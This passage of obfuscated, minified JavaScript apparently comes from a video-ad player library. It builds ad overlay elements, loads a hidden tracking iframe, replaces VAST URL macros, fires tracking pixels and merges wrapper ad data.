_0x3c407d=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x3c407d[_0x566def(0x54e)][_0x566def(0xab5)]=_0x566def(0x15f9),_0x3c407d[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0xcde),_0x3c407d[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x3c407d[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x6b4f26,_0x3c407d[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0xcb0),_0x3c407d[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0xb75),_0x3c407d[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14b9),_0x3c407d[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x3c407d[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577);const _0x33aaa4=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('p');_0x33aaa4[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x2d3),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x85f)]='2%',_0x33aaa4[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0xef9),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x202392=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('b');_0x202392[_0x566def(0x15c5)+'t']=_0x348e57[_0x566def(0x895)];const _0x4d2011=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('br'),_0x16b55c=document[_0x566def(0x896)+_0x566def(0x901)](_0x348e57[_0x566def(0x167d)+_0x566def(0xfa5)]),_0x436720=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x14a2));_0x436720[_0x566def(0x9b4)][_0x566def(0x76c)](_0x566def(0x12d1)),_0x436720[_0x566def(0x1340)]=_0x348e57[_0x566def(0x56e)],_0x436720[_0x566def(0x13d5)]=_0x566def(0x12d1),_0x436720[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0x4f3)]=_0x566def(0x5a7),_0x436720[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0x12c6),_0x436720[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x436720[_0x566def(0x54e)][_0x566def(0xdcc)]='2%',_0x436720[_0x566def(0x54e)][_0x566def(0xebc)]=_0x566def(0x472)+_0x6b4f26,_0x436720[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x436720[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x436720[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x436720[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x2a0b05=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x2a0b05['id']=_0x566def(0x133c)+_0x348e57['id'],_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbf5)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xb90)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14fd),_0x2a0b05[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x348e57[_0x566def(0x16c1)+_0x566def(0x809)]+'px',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x64d)]='2',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x1245),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0xe7d),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b);const _0x4a1f0b=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));return _0x4a1f0b['id']=_0x566def(0xa42)+_0x348e57['id'],_0x4a1f0b[_0x566def(0x56a)]=_0x566def(0xf1f),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x45a),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x167f)]=_0x566def(0xba3),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x64d)]='23',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x566def(0x139a)+'t',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0x880),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x4a1f0b[_0x566def(0x5ea)+'r']=()=>{const _0x113aeb=_0x566def;_0x4a1f0b[_0x113aeb(0x54e)][_0x113aeb(0x3cc)]=_0x113aeb(0x22a);},_0x4a1f0b[_0x566def(0x1065)]=()=>{const _0x20295c=_0x566def;_0x4a1f0b[_0x20295c(0x54e)][_0x20295c(0x3cc)]=_0x20295c(0x139a)+'t';},_0x33aaa4[_0x566def(0x664)+'d'](_0x202392),_0x33aaa4[_0x566def(0x664)+'d'](_0x4d2011),_0x33aaa4[_0x566def(0x664)+'d'](_0x16b55c),_0x3c407d[_0x566def(0x664)+'d'](_0x33aaa4),_0x2a0b05[_0x566def(0x664)+'d'](_0x4a1f0b),_0x21bbee[_0x566def(0x664)+'d'](_0x3c407d),_0x21bbee[_0x566def(0x664)+'d'](_0x436720),_0x21bbee[_0x566def(0x664)+'d'](_0x2a0b05),{'content':_0x21bbee,'resizeFunc':_0x1bffbb};})({'id':this[_0x321c0f(0x82b)+'te']('id'),'position':_0x3fc6dd,'offset':_0x1fe042,'dataTitle':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1238)),'dataDescription':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x106c)+_0x321c0f(0x1ce)),'dataIcon':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0xf16)),'widthOfMissclickArea':0x32});this[_0x321c0f(0x5cf)][_0x321c0f(0x664)+'d'](_0x74ea6f[_0x321c0f(0x1097)]),this.#de=_0x74ea6f[_0x321c0f(0x12b3)];const _0x26bb81=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x569)+this[_0x321c0f(0x82b)+'te']('id')),_0x10b53e=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0xa42)+this[_0x321c0f(0x82b)+'te']('id')),_0x499dc0=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x133c)+this[_0x321c0f(0x82b)+'te']('id'));if(this[_0x321c0f(0x123b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946))){let _0x312c06=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946));window[_0x2e1879]&&(_0x312c06+=_0x321c0f(0xb9a)+window[_0x2e1879]),_0x312c06+=_0x321c0f(0x10ad)+encodeURIComponent(_0x1cda06()),_0x312c06+=_0x321c0f(0xc1e)+encodeURIComponent(_0x19adbb());const _0x697c28=document[_0x321c0f(0xb0e)+_0x321c0f(0x5a0)](_0x321c0f(0x14a2));_0x697c28[_0x321c0f(0x1340)]=_0x312c06[_0x321c0f(0x733)](),_0x697c28[_0x321c0f(0x54e)][_0x321c0f(0xd76)]=_0x321c0f(0xb2a),_0x697c28[_0x321c0f(0x13a8)]=0x0,_0x697c28[_0x321c0f(0xbe1)]=0x0,_0x26bb81[_0x321c0f(0x664)+'d'](_0x697c28);}_0x50515c(_0x26bb81,_0x321c0f(0x95f),this[_0x321c0f(0x95f)]),_0x50515c(_0x10b53e,_0x321c0f(0x95f),this[_0x321c0f(0x107b)]),_0x50515c(_0x499dc0,_0x321c0f(0x95f),this[_0x321c0f(0x283)]);}[_0x372f37(0x720)](){this.#de&&this.#de();}}function _0x2b61f9(){const _0x4cbb90=_0x372f37;let _0x40ace3=arguments[_0x4cbb90(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5e98de={};return _0x5e98de['id']=_0x40ace3['id']||null,_0x5e98de[_0x4cbb90(0x2b6)]=_0x40ace3[_0x4cbb90(0x2b6)]||null,_0x5e98de[_0x4cbb90(0xa4b)]=_0x40ace3[_0x4cbb90(0xa4b)]||null,_0x5e98de[_0x4cbb90(0xf3a)+'rk']=_0x40ace3[_0x4cbb90(0xf3a)+'rk']||null,_0x5e98de[_0x4cbb90(0x16ae)+_0x4cbb90(0x88d)]=[],_0x5e98de[_0x4cbb90(0xeb0)+_0x4cbb90(0x138d)]=[],_0x5e98de;}const _0x2d5294=[_0x372f37(0xbfe)+'ES',_0x372f37(0x3d9),_0x372f37(0xbf0),_0x372f37(0x851)+'D',_0x372f37(0xce4),_0x372f37(0x3b9)+_0x372f37(0x77f),_0x372f37(0x15fb),_0x372f37(0x705),_0x372f37(0x5dc)+_0x372f37(0x15e0),_0x372f37(0x1bf)+_0x372f37(0x552),_0x372f37(0x1bf)+'S',_0x372f37(0x1592)+_0x372f37(0x40e),_0x372f37(0x110e)+_0x372f37(0x552),_0x372f37(0x1052)+_0x372f37(0x40e),_0x372f37(0xcc8)+_0x372f37(0x1511),_0x372f37(0x8b2),_0x372f37(0x100c),_0x372f37(0x1713),_0x372f37(0x148b),_0x372f37(0x1369)+_0x372f37(0x129f),_0x372f37(0x582),_0x372f37(0x931),_0x372f37(0x1717),_0x372f37(0x9f4),_0x372f37(0x110a),_0x372f37(0x1086)+'T',_0x372f37(0x10a0),_0x372f37(0x11ad),_0x372f37(0x943)+_0x372f37(0x337),_0x372f37(0x13b5),_0x372f37(0x6b0)+_0x372f37(0x1189),_0x372f37(0x735),_0x372f37(0xbdb)+_0x372f37(0x1095),_0x372f37(0x155e)+'R',_0x372f37(0xfae),_0x372f37(0xbc9)+_0x372f37(0x1247),_0x372f37(0xcd1)+_0x372f37(0x16dd),_0x372f37(0x14fb),_0x372f37(0x7c0)+'E',_0x372f37(0x1682)+'E',_0x372f37(0x804)+'S',_0x372f37(0x12a5),_0x372f37(0x726),_0x372f37(0x1730)+_0x372f37(0x980),_0x372f37(0x39a)+_0x372f37(0x1004),_0x372f37(0x1298)+'NS',_0x372f37(0x423)+_0x372f37(0x12b0)];function _0x2d503d(_0x38bbc1){const _0x435f03=_0x372f37;let _0x3b6417=arguments[_0x435f03(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x58ed6e=arguments[_0x435f03(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x2c9a9b=[],_0xf011aa=_0x336138(_0x38bbc1);!_0x3b6417[_0x435f03(0xa7e)]||_0x58ed6e[_0x435f03(0x10fb)+'de']||/^[0-9]{3}$/[_0x435f03(0x4f0)](_0x3b6417[_0x435f03(0xa7e)])||(_0x3b6417[_0x435f03(0xa7e)]=0x384),_0x3b6417[_0x435f03(0xbfa)+'NG']=_0x465640(Math[_0x435f03(0xe80)](0x5f5e100*Math[_0x435f03(0x10cc)]())),_0x3b6417[_0x435f03(0x156b)]=new Date()[_0x435f03(0xf32)+'g'](),_0x3b6417[_0x435f03(0xa0a)]=_0x3b6417[_0x435f03(0x10cc)]=_0x3b6417[_0x435f03(0xbfa)+'NG'];for(const _0x2c52b5 in _0x3b6417)_0x3b6417[_0x2c52b5]=_0x54bd61(_0x3b6417[_0x2c52b5]);for(const _0x7bebf9 in _0xf011aa){const _0x298358=_0xf011aa[_0x7bebf9];_0x435f03(0x1370)==typeof _0x298358&&_0x2c9a9b[_0x435f03(0x10ae)](_0x5313f7(_0x298358,_0x3b6417));}return _0x2c9a9b;}function _0x5313f7(_0xfeaa2d,_0x106965){const _0x19ece6=_0x372f37,_0x4f7229=(_0xfeaa2d=_0x36a11e(_0xfeaa2d,_0x106965))[_0x19ece6(0xd1f)](/[^[\]]+(?=])/g);if(!_0x4f7229)return _0xfeaa2d;let _0x500813=_0x4f7229[_0x19ece6(0x692)](_0x424abb=>_0x2d5294[_0x19ece6(0xa5b)](_0x424abb)>-0x1);return 0x0===_0x500813[_0x19ece6(0x93d)]?_0xfeaa2d:(_0x500813=_0x500813[_0x19ece6(0x1655)]((_0x11c268,_0x710407)=>(_0x11c268[_0x710407]=-0x1,_0x11c268),{}),_0x36a11e(_0xfeaa2d,_0x500813));}function _0x36a11e(_0x2acbcf,_0x2f1538){const _0x538fdd=_0x372f37;let _0x47e785=_0x2acbcf;for(const _0x3316a8 in _0x2f1538){const _0x2ed7b0=_0x2f1538[_0x3316a8];_0x47e785=_0x47e785[_0x538fdd(0x1671)](new RegExp(_0x538fdd(0x155b)[_0x538fdd(0x587)](_0x3316a8,_0x538fdd(0x1432)),'g'),_0x2ed7b0);}return _0x47e785;}function _0x336138(_0x1cf2b1){const _0x558c0d=_0x372f37;return Array[_0x558c0d(0x9df)](_0x1cf2b1)?_0x1cf2b1[_0x558c0d(0xe4b)](_0x457ff4=>_0x457ff4&&_0x457ff4[_0x558c0d(0x136b)+_0x558c0d(0x354)](_0x558c0d(0x4de))?_0x457ff4[_0x558c0d(0x4de)]:_0x457ff4):_0x1cf2b1;}function _0x2d793b(_0x2a5533){const _0x578ee5=_0x372f37;return/^(https?:\/\/|\/\/)/[_0x578ee5(0x4f0)](_0x2a5533);}function _0x3989ce(_0x1377be,_0x226319){const _0x37c24d=_0x372f37;for(let _0x13cdbd=0x0;_0x13cdbd<_0x226319[_0x37c24d(0x93d)];_0x13cdbd++)if(_0x46f68d(_0x226319[_0x13cdbd],_0x1377be))return!0x0;return!0x1;}function _0x46f68d(_0x366117,_0x26bd66){const _0x2f408e=_0x372f37;if(_0x366117&&_0x26bd66){const _0x3ccc8e=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x366117),_0x4b4382=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x26bd66);return _0x3ccc8e[_0x2f408e(0x93d)]===_0x4b4382[_0x2f408e(0x93d)]&&_0x366117['id']===_0x26bd66['id']&&_0x366117[_0x2f408e(0x4de)]===_0x26bd66[_0x2f408e(0x4de)];}return!0x1;}function _0x54bd61(_0x14c568){const _0x4db238=_0x372f37;return encodeURIComponent(_0x14c568)[_0x4db238(0x1671)](/[!'()*]/g,_0x546de6=>'%'[_0x4db238(0x587)](_0x546de6[_0x4db238(0x7fe)](0x0)[_0x4db238(0x733)](0x10)));}function _0x465640(_0x5da6dc){const _0x2f9f4b=_0x372f37;let _0x44fb47=arguments[_0x2f9f4b(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x5da6dc[_0x2f9f4b(0x733)]()[_0x2f9f4b(0x338)](_0x44fb47,'0');}const _0x583923={'track':function(_0x53eedb,_0x3a830d,_0x12fe56){const _0x26639b=_0x372f37;_0x2d503d(_0x53eedb,_0x3a830d,_0x12fe56)[_0x26639b(0x637)](_0x2428bb=>{const _0x260793=_0x26639b;_0x260793(0x69d)!=typeof window&&null!==window&&(new Image()[_0x260793(0x1340)]=_0x2428bb);});},'resolveURLTemplates':_0x2d503d,'extractURLsFromTemplates':_0x336138,'filterUrlTemplates':function(_0x597b00){const _0x10b212=_0x372f37,_0x4c0c36={};return _0x4c0c36[_0x10b212(0x11d1)]=[],_0x4c0c36[_0x10b212(0x6d0)+'s']=[],_0x597b00[_0x10b212(0x1655)]((_0x2e51ea,_0x1c983b)=>{const _0x414e22=_0x10b212,_0xba0221=_0x1c983b[_0x414e22(0x4de)]||_0x1c983b;return _0x2d793b(_0xba0221)?_0x2e51ea[_0x414e22(0x11d1)][_0x414e22(0x10ae)](_0xba0221):_0x2e51ea[_0x414e22(0x6d0)+'s'][_0x414e22(0x10ae)](_0xba0221),_0x2e51ea;},_0x4c0c36);},'containsTemplateObject':_0x3989ce,'isTemplateObjectEqual':_0x46f68d,'encodeURIComponentRFC3986':_0x54bd61,'replaceUrlMacros':_0x5313f7,'isNumeric':function(_0x43be26){return!isNaN(parseFloat(_0x43be26))&&isFinite(_0x43be26);},'flatten':function _0x52bc63(_0x56e5d0){const _0x5dde96=_0x372f37;return _0x56e5d0[_0x5dde96(0x1655)]((_0x44b3cc,_0x10ff92)=>_0x44b3cc[_0x5dde96(0x587)](Array[_0x5dde96(0x9df)](_0x10ff92)?_0x52bc63(_0x10ff92):_0x10ff92),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0xb3c494=_0x372f37;let _0x488bb9=arguments[_0xb3c494(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x2fadbd=arguments[_0xb3c494(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x373e55=Array[_0xb3c494(0x9df)](_0x488bb9)?_0x488bb9:[],_0x5f4a0b=Array[_0xb3c494(0x9df)](_0x2fadbd)?_0x2fadbd:[];return _0x373e55[_0xb3c494(0x587)](_0x5f4a0b)[_0xb3c494(0x1655)]((_0x5f3f28,_0x3a790f)=>(_0x3989ce(_0x3a790f,_0x5f3f28)||_0x5f3f28[_0xb3c494(0x10ae)](_0x3a790f),_0x5f3f28),[]);},'isValidTimeValue':function(_0x52c7e1){const _0x45e49b=_0x372f37;return Number[_0x45e49b(0x28a)](_0x52c7e1)&&_0x52c7e1>=-0x2;},'addLeadingZeros':_0x465640,'isValidUrl':_0x2d793b,'isBrowserEnvironment':function(){const _0x356b45=_0x372f37;return _0x356b45(0x69d)!=typeof window;},'formatMacrosValues':function(_0xd122f7){const _0x524c4d=_0x372f37;return _0x524c4d(0x159f)!=typeof _0xd122f7?_0xd122f7:JSON[_0x524c4d(0x67f)](_0xd122f7);}};function _0x1ce515(_0x25c513){const _0x4041eb=_0x372f37;return[_0x4041eb(0x1139),_0x4041eb(0x100a),_0x4041eb(0xe02),'1'][_0x4041eb(0x84c)](_0x25c513);}const _0x35f06a={'childByName':function(_0x2169bb,_0x183ebe){const _0x281e86=_0x372f37;return Array[_0x281e86(0xd83)](_0x2169bb[_0x281e86(0xf5c)])[_0x281e86(0x56d)](_0x2f5d0b=>_0x2f5d0b[_0x281e86(0xdae)]===_0x183ebe);},'childrenByName':function(_0x182d53,_0x10aa86){const _0x33c8db=_0x372f37;return Array[_0x33c8db(0xd83)](_0x182d53[_0x33c8db(0xf5c)])[_0x33c8db(0x692)](_0x19aa6c=>_0x19aa6c[_0x33c8db(0xdae)]===_0x10aa86);},'resolveVastAdTagURI':function(_0x2709ef,_0x1972d2){const _0x392575=_0x372f37;if(!_0x1972d2)return _0x2709ef;if(_0x2709ef[_0x392575(0xf34)]('//')){const {protocol:_0x5a5432}=location;return''[_0x392575(0x587)](_0x5a5432)[_0x392575(0x587)](_0x2709ef);}if(!_0x2709ef[_0x392575(0x84c)](_0x392575(0x1589))){const _0x4b1ea1=_0x1972d2[_0x392575(0x6a5)](0x0,_0x1972d2[_0x392575(0x303)+'f']('/'));return''[_0x392575(0x587)](_0x4b1ea1,'/')[_0x392575(0x587)](_0x2709ef);}return _0x2709ef;},'parseBoolean':_0x1ce515,'parseNodeText':function(_0x732185){const _0x3db252=_0x372f37;return _0x732185&&(_0x732185[_0x3db252(0x15c5)+'t']||_0x732185[_0x3db252(0xb76)]||'')[_0x3db252(0xa90)]();},'copyNodeAttribute':function(_0x3837ed,_0x586ad6,_0x46e49c){const _0x2b7df0=_0x372f37,_0x44b73d=_0x586ad6[_0x2b7df0(0x82b)+'te'](_0x3837ed);_0x44b73d&&_0x46e49c[_0x2b7df0(0x7cd)+'te'](_0x3837ed,_0x44b73d);},'parseAttributes':function(_0x4c1f60){const _0x1b2ed9=_0x372f37;return Array[_0x1b2ed9(0xd83)](_0x4c1f60[_0x1b2ed9(0x5d2)])[_0x1b2ed9(0x1655)]((_0x1a55c0,_0x476d2d)=>(_0x1a55c0[_0x476d2d[_0x1b2ed9(0xdae)]]=_0x476d2d[_0x1b2ed9(0xd34)],_0x1a55c0),{});},'parseDuration':function(_0xb0ff3f){const _0x650096=_0x372f37;if(null==_0xb0ff3f)return-0x1;if(_0x583923[_0x650096(0xdd7)](_0xb0ff3f))return parseInt(_0xb0ff3f);const _0x4d85fd=_0xb0ff3f[_0x650096(0x11a8)](':');if(0x3!==_0x4d85fd[_0x650096(0x93d)])return-0x1;const _0x1c349f=_0x4d85fd[0x2][_0x650096(0x11a8)]('.');let _0x596057=parseInt(_0x1c349f[0x0]);0x2===_0x1c349f[_0x650096(0x93d)]&&(_0x596057+=parseFloat('0.'[_0x650096(0x587)](_0x1c349f[0x1])));const _0x43ff56=parseInt(0x3c*_0x4d85fd[0x1]),_0x35f8aa=parseInt(0x3c*_0x4d85fd[0x0]*0x3c);return isNaN(_0x35f8aa)||isNaN(_0x43ff56)||isNaN(_0x596057)||_0x43ff56>0xe10||_0x596057>0x3c?-0x1:_0x35f8aa+_0x43ff56+_0x596057;},'getStandAloneAds':function(){const _0x3979d9=_0x372f37;return(arguments[_0x3979d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x3979d9(0x692)](_0x5c38fb=>!parseInt(_0x5c38fb[_0x3979d9(0xa4b)],0xa));},'getSortedAdPods':function(){const _0xa6dbc9=_0x372f37;return(arguments[_0xa6dbc9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0xa6dbc9(0x692)](_0x339ea4=>parseInt(_0x339ea4[_0xa6dbc9(0xa4b)],0xa))[_0xa6dbc9(0x370)]((_0xee9b63,_0xe5f5d0)=>_0xee9b63[_0xa6dbc9(0xa4b)]-_0xe5f5d0[_0xa6dbc9(0xa4b)]);},'assignAttributes':function(_0xc6462a,_0x21d2dc){const _0x3390b6=_0x372f37;_0xc6462a&&Array[_0x3390b6(0xd83)](_0xc6462a)[_0x3390b6(0x637)](_0x384e04=>{const _0x181a88=_0x3390b6;let {nodeName:_0x501fa4,nodeValue:_0x546d50}=_0x384e04;if(_0x501fa4&&_0x546d50&&_0x21d2dc[_0x181a88(0x136b)+_0x181a88(0x354)](_0x501fa4)){let _0x5b7bda=_0x546d50;_0x181a88(0x595)==typeof _0x21d2dc[_0x501fa4]&&(_0x5b7bda=_0x1ce515(_0x5b7bda)),_0x21d2dc[_0x501fa4]=_0x5b7bda;}});},'mergeWrapperAdData':function(_0x35aea6,_0xc9fac6){const _0x133ab8=_0x372f37;var _0x22d81b;_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]=_0xc9fac6[_0x133ab8(0x473)+_0x133ab8(0x226)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]),_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']=_0xc9fac6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es'][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']),_0x35aea6[_0x133ab8(0x11c5)]=_0xc9fac6[_0x133ab8(0x11c5)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x11c5)]),_0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)][_0x133ab8(0x93d)]>0x0&&(_0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]=[..._0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)],..._0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]]),_0x35aea6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)]=_0xc9fac6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)],_0x35aea6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)]=_0xc9fac6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)],_0x35aea6[_0x133ab8(0x539)+_0x133ab8(0x23d)]=_0xc9fac6[_0x133ab8(0x539)+_0x133ab8(0x23d)];const _0x4c3d38=(_0xc9fac6[_0x133ab8(0xaa2)]||[])[_0x133ab8(0x692)](_0x41b95c=>_0x41b95c&&_0x133ab8(0x62e)===_0x41b95c[_0x133ab8(0x355)]),_0x2b888a=_0x4c3d38[_0x133ab8(0x1655)]((_0x56a77d,_0x370bc5)=>((_0x370bc5[_0x133ab8(0x1084)]||[])[_0x133ab8(0x637)](_0x336ac6=>{const _0xacfd4a=_0x133ab8;(_0x336ac6[_0xacfd4a(0xc69)+_0xacfd4a(0x96c)+_0xacfd4a(0x146a)+_0xacfd4a(0x7bd)]||[])[_0xacfd4a(0x637)](_0x530ef8=>{const _0x5769b5=_0xacfd4a;_0x583923[_0x5769b5(0x35c)+_0x5769b5(0x14e5)+'ct'](_0x530ef8,_0x56a77d)||_0x56a77d[_0x5769b5(0x10ae)](_0x530ef8);});}),_0x56a77d),[]);_0x35aea6[_0x133ab8(0xaa2)]=_0x4c3d38[_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0xaa2)]);const _0x3c3eaa=_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)]&&_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)][_0x133ab8(0x93d)],_0x2649b3=_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)]&&_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)][_0x133ab8(0x93d)];if(_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x637)](_0x263038=>{const _0x458c02=_0x133ab8;if(_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)]&&_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]])for(const _0x550b42 in _0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]]){const _0x34c4e8=_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]][_0x550b42];Array[_0x458c02(0x9df)](_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42])||(_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=[]),_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42][_0x458c02(0x587)](_0x34c4e8);}_0x458c02(0x2d2)===_0x263038[_0x458c02(0x355)]&&(_0x3c3eaa&&(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)]=_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)])),_0x2649b3&&(_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)]=_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)])),!_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||null!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]&&void 0x0!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]=_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)])),_0x458c02(0x62e)===_0x263038[_0x458c02(0x355)]&&_0x2b888a[_0x458c02(0x93d)]&&(_0x263038[_0x458c02(0x1084)]||[])[_0x458c02(0x637)](_0x4e0a3f=>{const 